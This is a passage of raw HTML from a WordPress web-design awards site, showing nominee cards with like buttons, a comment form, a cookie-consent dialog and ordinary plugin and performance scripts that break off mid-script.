                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=2e4cf7d7c3&is_comment=0&disabled=true" class="sl-button sl-button-15872" data-nonce="2e4cf7d7c3" data-post-id="15872" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">671</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pedenmunk/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/PEDEN-and-MUNK-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/PEDEN-and-MUNK-700x500_c.jpg" alt="PEDEN and MUNK" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pedenmunk/">Peden+Munk</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15867&nonce=2e4cf7d7c3&is_comment=0&disabled=true" class="sl-button sl-button-15867" data-nonce="2e4cf7d7c3" data-post-id="15867" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">670</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">SIAMAIS</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15854&nonce=2e4cf7d7c3&is_comment=0&disabled=true" class="sl-button sl-button-15854" data-nonce="2e4cf7d7c3" data-post-id="15854" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">575</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/omse/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='5178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":616690,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"c65b1daf8d"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.2" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.2" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.2" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 